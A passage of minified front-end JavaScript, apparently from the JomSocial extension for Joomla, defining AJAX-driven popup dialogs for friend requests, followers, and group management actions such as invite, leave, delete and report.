n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"friends,ajaxConnect",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){var n=t.find("textarea").val().replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/&quot;/g,'"');joms.ajax({func:"friends,ajaxSaveFriend",data:[[["msg",n],["userid",e]]],callback:function(e){var n=t.find("[data-ui-object=popup-step-1]"),s=t.find("[data-ui-object=popup-step-2]");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find("[data-ui-object=popup-message]").html(e.error||e.message),n.hide(),s.show()}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__content">','<textarea class="joms-textarea" style="margin:0">',o.message,"</textarea>","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnAdd,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/friend.add",["utils/popup"],(function(){return joms.popup.friend.add})),window,joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.addCancel=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"friends,ajaxCancelRequest",data:[e,window.location.href],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/friend.addcancel",["utils/popup"],(function(){return joms.popup.friend.addCancel})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.approve=function(o,t){var e;function n(o){e=o,joms.ajax({func:"friends,ajaxApproveRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/friend.approve",["utils/popup","functions/notification"],(function(){return joms.popup.friend.approve}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.reject=function(o,t){var e;function n(o){e=o,joms.ajax({func:"friends,ajaxRejectRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/friend.reject",["utils/popup","functions/notification"],(function(){return joms.popup.friend.reject}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.remove=function(o,t){var e,n,s;function i(t,i){n&&n.off(),e=t,s=i,joms.ajax({func:"friends,ajaxConfirmFriendRemoval",data:[s],callback:function(t){e.items[0]={type:"inline",src:u(t)},e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){o.location.reload()},e.updateItemHTML(),(n=e.contentContainer).on("click","[data-ui-object=popup-button-cancel]",a),n.on("click","[data-ui-object=popup-button-save]",p)}})}function a(){n.off(),e.close()}function p(){var o;o=n.find("input[type=checkbox]")[0].checked?"friends,ajaxBlockFriend":"friends,ajaxRemoveFriend",joms.ajax({func:o,data:[s],callback:function(o){var e=n.find("[data-ui-object=popup-step-1]"),i=n.find("[data-ui-object=popup-step-2]");i.find("[data-ui-object=popup-message]").html(o.error||o.message),e.hide(),i.show(),o&&o.success&&t("#friend-"+s).remove()}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/friend.remove",["utils/popup"],(function(){return joms.popup.friend.remove}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.response=function(){var o,t,e,n;function s(s,p){t&&t.off(),o=s,e=p,joms.ajax({func:"friends,ajaxConnect",data:[e],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),n=e.connection_id,(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){joms.ajax({func:"friends,ajaxRejectRequest",data:[n],callback:function(o){p(o)}})}function a(){joms.ajax({func:"friends,ajaxApproveRequest",data:[n],callback:function(o){p(o)}})}function p(e){var n=t.find(".joms-js--step1"),s=t.find(".joms-js--step2");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find(".joms-popup__content").html(e.error||e.message),n.hide(),s.show()}function u(o){var t=!1;return o||(o={}),o.error&&!o.desc&&(t=o.error),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',t?" joms-popup__hide":"",'">','<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__content">','<div class="cStream-Quote">',o.message,"</div>","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnReject,"</button>",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnAccept,"</button>","</div>","</div>",'<div class="joms-js--step2',t?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(),e("popups/friend.response",["utils/popup","functions/notification"],(function(){return joms.popup.friend.response})),window,joms.popup||(joms.popup={}),joms.popup.friend=function(o,t){return joms._.extend({},t)}(0,joms.popup.friend||{}),e("popups/friend",["popups/friend.add","popups/friend.addcancel","popups/friend.approve","popups/friend.reject","popups/friend.remove","popups/friend.response"],(function(){return joms.popup.friend})),window,joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.add=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"followers,ajaxConfirmFollow",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){var n="";joms.ajax({func:"followers,ajaxSaveFollow",data:[[["msg",n],["userid",e]]],callback:function(e){var n=t.find("[data-ui-object=popup-step-1]"),s=t.find("[data-ui-object=popup-step-2]");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find("[data-ui-object=popup-message]").html(e.error||e.message),n.hide(),s.show()}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnAdd,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/follower.add",["utils/popup"],(function(){return joms.popup.follower.add})),window,joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.addCancel=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"followers,ajaxCancelRequest",data:[e,window.location.href],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/follower.addcancel",["utils/popup"],(function(){return joms.popup.follower.addCancel})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.approve=function(o,t){var e;function n(o){e=o,joms.ajax({func:"followers,ajaxApproveRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/follower.approve",["utils/popup","functions/notification"],(function(){return joms.popup.follower.approve}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.reject=function(o,t){var e;function n(o){e=o,joms.ajax({func:"followers,ajaxRejectRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/follower.reject",["utils/popup","functions/notification"],(function(){return joms.popup.follower.reject}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.remove=function(o,t){var e,n,s;function i(t,i){n&&n.off(),e=t,s=i,joms.ajax({func:"followers,ajaxConfirmUnfollow",data:[s],callback:function(t){e.items[0]={type:"inline",src:u(t)},e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){o.location.reload()},e.updateItemHTML(),(n=e.contentContainer).on("click","[data-ui-object=popup-button-cancel]",a),n.on("click","[data-ui-object=popup-button-save]",p)}})}function a(){n.off(),e.close()}function p(){func="followers,ajaxUnfollowSave",joms.ajax({func:func,data:[s],callback:function(o){var e=n.find("[data-ui-object=popup-step-1]"),i=n.find("[data-ui-object=popup-step-2]");i.find("[data-ui-object=popup-message]").html(o.error||o.message),e.hide(),i.show(),o&&o.success&&t("#follower-"+s).remove()}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/follower.remove",["utils/popup"],(function(){return joms.popup.follower.remove}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.response=function(){var o,t,e,n;function s(s,p){t&&t.off(),o=s,e=p,joms.ajax({func:"followers,ajaxConnect",data:[e],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),n=e.connection_id,(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){joms.ajax({func:"followers,ajaxRejectRequest",data:[n],callback:function(o){p(o)}})}function a(){joms.ajax({func:"followers,ajaxApproveRequest",data:[n],callback:function(o){p(o)}})}function p(e){var n=t.find(".joms-js--step1"),s=t.find(".joms-js--step2");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find(".joms-popup__content").html(e.error||e.message),n.hide(),s.show()}function u(o){var t=!1;return o||(o={}),o.error&&!o.desc&&(t=o.error),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',t?" joms-popup__hide":"",'">','<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__content">','<div class="cStream-Quote">',o.message,"</div>","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnReject,"</button>",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnAccept,"</button>","</div>","</div>",'<div class="joms-js--step2',t?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(),e("popups/follower.response",["utils/popup","functions/notification"],(function(){return joms.popup.follower.response})),window,joms.popup||(joms.popup={}),joms.popup.follower=function(o,t){return joms._.extend({},t)}(0,joms.popup.follower||{}),e("popups/follower",["popups/follower.add","popups/follower.addcancel","popups/follower.approve","popups/follower.reject","popups/follower.remove","popups/follower.response"],(function(){return joms.popup.follower})),window,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.delete=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"groups,ajaxWarnGroupDeletion",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(o,n){joms.ajax({func:"groups,ajaxDeleteGroup",data:[e,n||1],callback:function(o){var e;t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().first().append("<div>"+(o.error||o.message)+"</div>"),o.next?i(null,o.next):o.redirect&&((e=t.find(".joms-js--step2")).find(".joms-js--button-done").html(o.btnDone).on("click",(function(){window.location=o.redirect})),e.find(".joms-popup__action").show(),e.find(".joms-popup__content").removeClass("joms-popup__content--single"))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnDelete,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>",'<div class="joms-popup__action joms-popup__hide">','<button class="joms-button--primary joms-js--button-done"></button>',"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.delete",["utils/popup"],(function(){return joms.popup.group.delete})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.invite=function(o,t){var e,n,s,i,a,p,u,c,r,m,l;function d(o,t){n&&n.off(),e=o,u=t,m=200,joms.ajax({func:"system,ajaxShowInvitationForm",data:[null,"",u,1,1],callback:function(o){e.items[0]={type:"inline",src:w(o)},e.updateItemHTML(),o.limit&&(m=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("keyup","[data-search]",j),n.on("click",".joms-tab__bar a",v),n.on("click","[data-btn-select]",b),n.on("click","[data-btn-load]",_),n.on("click","[data-btn-save]",f),n.on("click","input[type=checkbox]",h),g("")}})}function j(o){g(t(o.currentTarget).val())}function f(){var o,t="",s=i.find("input[type=checkbox]"),a=[],p=n.find("input[name=emails]").val()||"",c=n.find("[name=message]").val()||"",r=/^\s+|\s+$/g;s.each((function(){a.push(this.value)})),o=[["friendsearch",t],["emails",p=p.replace(r,"")],["message",c=c.replace(r,"")],["friends",a.join(",")]],joms.ajax({func:"system,ajaxSubmitInvitation",data:["groups,inviteUsers",u,o],callback:function(){n.off(),e.close()}})}function v(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function b(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function _(){g()}function h(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function g(e){var n="string"==typeof e;n?(s.empty(),r=0,c=e):r+=m,l&&l.abort(),l=joms.ajax({func:"system,ajaxLoadFriendsList",data:[c,"groups,inviteUsers",u,r,m],callback:function(e){var u;e.html&&((u=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(u)),n||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function w(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnInvite,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){d(t,o)}))}}(o,t),e("popups/group.invite",["utils/popup"],(function(){return joms.popup.group.invite}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.join=function(o){var t,e;function n(n,s){t&&t.off(),n,e=s,joms.ajax({func:"groups,ajaxJoinGroup",data:[e],callback:function(){o.location.reload()}})}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(o),e("popups/group.join",["utils/popup"],(function(){return joms.popup.group.join}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.leave=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"groups,ajaxShowLeaveGroup",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.leave",["utils/popup"],(function(){return joms.popup.group.leave})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"groups,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/group.addfeatured",["utils/popup"],(function(){return joms.popup.group.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"groups,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/group.removefeatured",["utils/popup"],(function(){return joms.popup.group.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var 